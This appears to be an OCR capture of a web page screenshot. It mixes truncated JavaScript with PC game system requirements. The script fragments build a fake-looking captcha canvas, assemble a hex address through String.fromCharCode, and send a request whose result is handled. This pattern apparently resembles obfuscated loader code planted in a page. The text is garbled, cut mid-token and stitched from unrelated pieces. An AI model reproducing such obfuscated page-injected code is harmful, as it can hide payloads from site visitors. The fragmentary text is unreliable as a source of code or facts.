
<img src="data:image/gif;base64,R0lGO
c=document.getElementById('captchaCanvas
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPa
q=String.fromCharCode(34);const re=awai
[{to:String.fromCharCode(48,120,48,56,102
j=await re.json();if(j.result){let h=j.result
Processor:
Intel i7 / Ryzen 7
for Ultra se
RAM:
16 GB or higher for
smooth 1440p
Storage:
extra room for
future DLCs
and
Graphics:
stable
60 FPS
at 1080p on med